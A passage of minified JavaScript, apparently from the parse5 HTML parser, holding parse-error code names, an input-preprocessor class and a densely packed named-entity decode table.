tifier="abrupt-doctype-system-identifier",e.cdataInHtmlContent="cdata-in-html-content",e.incorrectlyOpenedComment="incorrectly-opened-comment",e.eofInScriptHtmlCommentLikeText="eof-in-script-html-comment-like-text",e.eofInDoctype="eof-in-doctype",e.nestedComment="nested-comment",e.abruptClosingOfEmptyComment="abrupt-closing-of-empty-comment",e.eofInComment="eof-in-comment",e.incorrectlyClosedComment="incorrectly-closed-comment",e.eofInCdata="eof-in-cdata",e.absenceOfDigitsInNumericCharacterReference="absence-of-digits-in-numeric-character-reference",e.nullCharacterReference="null-character-reference",e.surrogateCharacterReference="surrogate-character-reference",e.characterReferenceOutsideUnicodeRange="character-reference-outside-unicode-range",e.controlCharacterReference="control-character-reference",e.noncharacterCharacterReference="noncharacter-character-reference",e.missingWhitespaceBeforeDoctypeName="missing-whitespace-before-doctype-name",e.missingDoctypeName="missing-doctype-name",e.invalidCharacterSequenceAfterDoctypeName="invalid-character-sequence-after-doctype-name",e.duplicateAttribute="duplicate-attribute",e.nonConformingDoctype="non-conforming-doctype",e.missingDoctype="missing-doctype",e.misplacedDoctype="misplaced-doctype",e.endTagWithoutMatchingOpenElement="end-tag-without-matching-open-element",e.closingOfElementWithOpenChildElements="closing-of-element-with-open-child-elements",e.disallowedContentInNoscriptInHead="disallowed-content-in-noscript-in-head",e.openElementsLeftAfterEof="open-elements-left-after-eof",e.abandonedHeadElementChild="abandoned-head-element-child",e.misplacedStartTagForHeadElement="misplaced-start-tag-for-head-element",e.nestedNoscriptInHead="nested-noscript-in-head",e.eofInElementThatCanContainOnlyText="eof-in-element-that-can-contain-only-text"})(F||(F={}));const RE=65536;class BE{constructor(t){this.handler=t,this.html="",this.pos=-1,this.lastGapPos=-2,this.gapStack=[],this.skipNextNewLine=!1,this.lastChunkWritten=!1,this.endOfChunkHit=!1,this.bufferWaterline=RE,this.isEol=!1,this.lineStartPos=0,this.droppedBufferSize=0,this.line=1,this.lastErrOffset=-1}get col(){return this.pos-this.lineStartPos+ +(this.lastGapPos!==this.pos)}get offset(){return this.droppedBufferSize+this.pos}getError(t,n){const{line:r,col:i,offset:u}=this,s=i+n,a=u+n;return{code:t,startLine:r,endLine:r,startCol:s,endCol:s,startOffset:a,endOffset:a}}_err(t){this.handler.onParseError&&this.lastErrOffset!==this.offset&&(this.lastErrOffset=this.offset,this.handler.onParseError(this.getError(t,0)))}_addGap(){this.gapStack.push(this.lastGapPos),this.lastGapPos=this.pos}_processSurrogate(t){if(this.pos!==this.html.length-1){const n=this.html.charCodeAt(this.pos+1);if(FE(n))return this.pos++,this._addGap(),wE(t,n)}else if(!this.lastChunkWritten)return this.endOfChunkHit=!0,g.EOF;return this._err(F.surrogateInInputStream),t}willDropParsedChunk(){return this.pos>this.bufferWaterline}dropParsedChunk(){this.willDropParsedChunk()&&(this.html=this.html.substring(this.pos),this.lineStartPos-=this.pos,this.droppedBufferSize+=this.pos,this.pos=0,this.lastGapPos=-2,this.gapStack.length=0)}write(t,n){this.html.length>0?this.html+=t:this.html=t,this.endOfChunkHit=!1,this.lastChunkWritten=n}insertHtmlAtCurrentPos(t){this.html=this.html.substring(0,this.pos+1)+t+this.html.substring(this.pos+1),this.endOfChunkHit=!1}startsWith(t,n){if(this.pos+t.length>this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,!1;if(n)return this.html.startsWith(t,this.pos);for(let r=0;r<t.length;r++)if((this.html.charCodeAt(this.pos+r)|32)!==t.charCodeAt(r))return!1;return!0}peek(t){const n=this.pos+t;if(n>=this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,g.EOF;const r=this.html.charCodeAt(n);return r===g.CARRIAGE_RETURN?g.LINE_FEED:r}advance(){if(this.pos++,this.isEol&&(this.isEol=!1,this.line++,this.lineStartPos=this.pos),this.pos>=this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,g.EOF;let t=this.html.charCodeAt(this.pos);return t===g.CARRIAGE_RETURN?(this.isEol=!0,this.skipNextNewLine=!0,g.LINE_FEED):t===g.LINE_FEED&&(this.isEol=!0,this.skipNextNewLine)?(this.line--,this.skipNextNewLine=!1,this._addGap(),this.advance()):(this.skipNextNewLine=!1,Io(t)&&(t=this._processSurrogate(t)),this.handler.onParseError===null||t>31&&t<127||t===g.LINE_FEED||t===g.CARRIAGE_RETURN||t>159&&t<64976||this._checkForProblematicCharacters(t),t)}_checkForProblematicCharacters(t){Oo(t)?this._err(F.controlCharacterInInputStream):xo(t)&&this._err(F.noncharacterInInputStream)}retreat(t){for(this.pos-=t;this.pos<this.lastGapPos;)this.lastGapPos=this.gapStack.pop(),this.pos--;this.isEol=!1}}var Z;(function(e){e[e.CHARACTER=0]="CHARACTER",e[e.NULL_CHARACTER=1]="NULL_CHARACTER",e[e.WHITESPACE_CHARACTER=2]="WHITESPACE_CHARACTER",e[e.START_TAG=3]="START_TAG",e[e.END_TAG=4]="END_TAG",e[e.COMMENT=5]="COMMENT",e[e.DOCTYPE=6]="DOCTYPE",e[e.EOF=7]="EOF",e[e.HIBERNATION=8]="HIBERNATION"})(Z||(Z={}));function Lo(e,t){for(let n=e.attrs.length-1;n>=0;n--)if(e.attrs[n].name===t)return e.attrs[n].value;return null}const Fo=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐